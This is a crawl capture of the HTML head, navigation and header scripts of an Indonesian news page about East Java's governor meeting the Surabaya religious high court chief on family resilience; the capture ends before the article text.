

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transnews.co.id/gubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga/
body_size: 89100
content:
<!doctype html>
<html class="no-js" lang="id" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" >
<head>
     <meta charset="UTF-8">  
     <link href="http://gmpg.org/xfn/11" rel="profile">
     <link href="https://www.transnews.co.id/xmlrpc.php" rel="pingback">
     <meta http-equiv="x-ua-compatible" content="ie=edge">
     <meta content="width=device-width, initial-scale=1" name="viewport">
	 <title>Gubernur Jatim &#8211; Ketua Pengadilan Tinggi Agama Surabaya Bahas Persoalan Ketahanan Keluarga &#8211; TRANSNEWS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Feed" href="https://www.transnews.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Umpan Komentar" href="https://www.transnews.co.id/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.transnews.co.id/wp-json/wordpress-popular-posts" data-post-id="44834" data-token="3c2a8c6820" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fgubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.transnews.co.id/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.transnews.co.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.3'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6'  media='all' />
<link rel='stylesheet' id='styleku-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/style.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='owlcss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/owl.carousel.min.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/lightslider.min.css?ver=1.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.9'  media='all' />
<script  src="https://www.transnews.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/owl.carousel.min.js?ver=1" id="owljs-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/readingtime.js?ver=1" id="readingtime-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/jquery.marquee.min.js?ver=1" id="script-marquee-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/lightslider.min.js?ver=6.9" id="lightslider-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/clipboard.min.js?ver=6.9" id="clipboardjs-js"></script>
<link rel="https://api.w.org/" href="https://www.transnews.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transnews.co.id/wp-json/wp/v2/posts/44834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transnews.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.transnews.co.id/gubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga/" />
<link rel='shortlink' href='https://www.transnews.co.id/?p=44834' />
<meta property="fb:app_id" content=""/><meta property="og:title" name="og:title" content="Gubernur Jatim &#8211; Ketua Pengadilan Tinggi Agama Surabaya Bahas Persoalan Ketahanan Keluarga" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2022/03/IMG-20220320-WA0023-400x225.jpg" />
<meta property="og:url" name="og:url" content="https://www.transnews.co.id/gubernur-jatim-ketua-pengadilan-tinggi-agama-surabaya-bahas-persoalan-ketahanan-keluarga/" />
<meta property="og:description" name="og:description" content="Surabaya, Transnews.co.id - Gubernur Jawa Timur, Khofifah Indar Parawansa, menerima audiensi Ketua Pengadilan Tinggi Agama..." />
<meta property="og:locale" name="og:locale" content="id_ID" />
<meta property="og:site_name" name="og:site_name" content="TRANSNEWS" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:tag" name="article:tag" content="Gubernur Jawa Timur" />
<meta property="article:tag" name="article:tag" content="Khofifah Indar Parawansa" />
<meta property="article:section" name="article:section" content="DAERAH" />
<meta property="article:published_time" name="article:published_time" content="2022-03-20T17:46:31+07:00" />
<meta property="article:modified_time" name="article:modified_time" content="2022-03-20T17:46:31+07:00" />
<meta property="article:author" name="article:author" content="https://www.transnews.co.id/author/admin/" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css" id="custom-theme-css">
    :root {
          --themecolor: #fc0000;
              --warnaheader: #ffffff;
                  --iconbackg: #dddddd;
                                  --warnabackgroundfooter: #f4f4f4;
              --warnascrolltop: #dd3333;
              --iconbackgfooter: #dddddd;
                  --ornament2: #1e73be;
              --warnatombol: #1e73be;
        }
    [data-theme=dark] {
        --iconbackgfooter:  #ddd;
        --warnaheader: #0C0D0D;
        --warnabackgroundbody: #0C0D0D;
        --sidemenubackg: #181A1B;
        --iconbackg:  #ddd;
        --menuutama1: #DAD9D8;
        --listmenu:  #D13438;
        --warnabackgroundfooter: #181A1B;
    }
    </style>
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-270x270.png" />
	 <meta content='#fc0000' name='theme-color'/> 
	    <style>
	        .logged-in header{
            top: 0 !important;
        }
			
	
					
			
	
			
			
		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.css?ver=6.9'  media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-44834 single-format-standard wp-custom-logo wp-theme-kibaran" >
	 	<script>
// Get the modal
var modal = document.getElementById('sidebar-banner-mobile-bawah');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<div id="sidebar-banner-mobile-bawah">
			<a class="close-button w3-button w3-display-topright" onclick="document.getElementById('sidebar-banner-mobile-bawah').style.display='none'">
</a>
		<div class="sidebar-banner-mobile-bawah-wrap">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h6-c-2k-17+ek"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="4531567136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div><!-- sidebar-banner-mobile-bawah WRAP -->
		</div><!-- sidebar-banner-mobile-bawah BANNER -->	<header>
				<div class="hamburger-button">
			<p class="atas"></p>
			<p class="tengah"></p>
			<p class="bawah"></p>
		</div>
		<div class="mobile-menu-kiri-wrap">
			<p class="judul-menu">
				Menu <span class="close-button-hamburger">&#10006;</span>
			</p>
			<div class="container">
				<div class="modegelap">
					Mode Gelap				</div>
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="slider round"></div>
  </label>
			</div>
			
					
		<div class="menu-firs-menu-container"><ul id="menu-firs-menu" class="mobile-menu-kiri"><li id="menu-item-55779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li id="menu-item-55033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-55034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-55036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li id="menu-item-55035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li id="menu-item-55041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li id="menu-item-55046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li id="menu-item-55042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li id="menu-item-55047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-55043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li id="menu-item-55045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-67409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-67410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-55040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li id="menu-item-55039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>				<p class="copyright-mobile">
								
				Copyright ©2025 transnews.co.id
All Rights Reserved			
				
			</p>
		</div>
				<div class="fixed-wrap">
	<a id="logo" href="https://www.transnews.co.id/ " rel="home"> <img src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" alt="logo"></a>		<form method="get" id="searchform" class="searchform themeform" action="https://www.transnews.co.id/">
  <div> <input type="text" class="search" name="s" placeholder="Cari disini..." value="" /> <input type="submit" id="searchsubmit" /></div></form>   
			<div class="containerdua">
				
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="gelapterang"></div>
  </label>
</div>
			
	<div id="search-mobile-button">
			</div><div id="media-sosial-header">
						<a target="_blank" title="Facebook" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" title="Tiktok" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div><div class="clr"></div>		

		<button id="geserkiri" type="button"></button><div class="menu-firs-menu-container"><ul id="menu-utama" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>			
	<script type="text/javascript">jQuery(document).ready(function ($) {
$(document).ready(function() {
  var $header = $("header"),
      $clone = $header.before($header.clone().addClass("clone"));

  $(window).on("scroll", function() {
    var fromTop = $("body").scrollTop();
    $('body').toggleClass("down", (fromTop > 200));
  });


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);

const collection = document.querySelector(".sidebar-single-wrap");
if (collection !== null) {
collection.style.top = "140px";
}
const collection2 = document.querySelector(".sidebar-category-wrap");
if (collection2 !== null) {
collection2.style.top = "140px";
}


});
});</script>
<button id="geserkanan" type="button"></button>
		</div>	
	</header>
	<div class="add-height"></div><!-- add-height -->
	<!-- marquee -->
	<div class="marquee">
			 <a href="https://www.transnews.co.id/gubernur-khofifah-bersama-forkopimda-tinjau-pengamanan-natal-2025-di-surabaya/">Gubernur Khofifah Bersama Forkopimda Tinjau Pengamanan Natal 2025 di Surabaya</a>   
                    	 <a href="https://www.transnews.co.id/pastikan-perayaan-natal-2025-berjalan-aman-forkopimda-sidoarjo-pantau-gereja/">Pastikan Perayaan Natal 2025 Berjalan Aman, Forkopimda Sidoarjo Pantau Gereja</a>   
                    	 <a href="https://www.transnews.co.id/proyek-rehabilitasi-dan-renovasi-madrasah-phtc-jatim-2-tahap-finishing-addendum-14-hari/">Proyek Rehabilitasi dan Renovasi Madrasah PHTC Jatim 2 Tahap Finishing, Addendum 14 Hari </a>   
